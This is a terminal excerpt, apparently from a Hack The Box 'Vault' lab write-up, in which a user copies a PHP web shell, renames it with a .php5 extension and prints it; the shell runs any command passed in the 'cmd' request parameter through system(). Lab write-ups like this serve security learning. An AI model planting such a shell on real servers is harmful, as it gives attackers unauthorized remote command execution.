 root@sckull:~/htb/vault# cp /usr/share/webshells/php/simple-backdoor.php .
root@sckull:~/htb/vault# vim simple-backdoor.php
root@sckull:~/htb/vault# mv simple-backdoor.php batman.php5
root@sckull:~/htb/vault# cat batman.php5
<?php

if(isset($_REQUEST['cmd'])){
        echo "<pre>";
        $cmd = ($_REQUEST['cmd']);
        system($cmd);
        echo "</pre>";
        die;
}

?>
root@sckull:~/htb/vault#